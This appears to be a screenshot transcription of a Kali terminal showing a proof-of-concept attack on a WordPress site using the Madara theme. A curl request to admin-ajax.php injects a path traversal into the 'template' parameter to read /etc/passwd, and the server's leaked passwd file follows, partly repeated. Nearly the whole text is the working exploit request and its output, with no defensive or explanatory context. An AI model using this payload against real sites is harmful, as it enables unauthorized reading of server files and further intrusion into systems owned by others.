 ┌──(root㉿ kali)-[/home/kali]
└─# curl -X POST 'https:// /wp-admin/admin-ajax.php' \
-H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \
-H 'User-Agent: Mozilla/5.0' \
-H 'X-Requested-With: XMLHttpRequest' \
--data 'action=madara_load_more&page=1&template=plugins/../../../../../../../etc/passwd
&vars[orderby]=meta_value_num&vars[paged]=1&vars[post_type]=wp-manga'
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/bin/false
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
root:x:0:0:root:/root:/bin/bash
cpaneleximfilter:x:990:985::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/
noshell
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
mailman:x:995:992:GNU Mailing List Manager:/usr/local/cpanel/3rdparty/mailman:/usr/local/
cpanel/bin/noshell
mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
shinobis:x:1026:1030::/home/shinobis:/usr/local/cpanel/bin/noshell
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin